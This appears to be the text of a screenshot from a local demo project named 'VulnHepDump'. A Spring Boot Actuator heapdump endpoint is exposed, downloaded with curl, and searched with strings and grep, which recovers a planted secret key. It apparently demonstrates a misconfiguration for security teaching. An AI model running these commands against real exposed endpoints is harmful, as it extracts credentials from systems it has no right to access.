 http://localhost:8080/actuator
10
JSON Dados brutos Cabeçalhos
Salvar Copiar Recolher tudo Expandir tudo Filtrar JSON
_links:
self:
href: "http://localhost:8080/actuator"
templated: false
heapdump:
href: "http://localhost:8080/actuator/heapdump"
templated: false
S
IdeaProjects/demo/VulnHepDump
❯ curl http://localhost:8080/actuator/heapdump -o heapdump
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 29.8M 100 29.8M 0 0 157M 0 --:--:-- --:--:-- --:--:-- 158M
IdeaProjects/demo/VulnHepDump
❯ strings heapdump | grep "s3cr3t"
s3cr3t_k3y_adm1n
IdeaProjects/demo/VulnHepDump
❯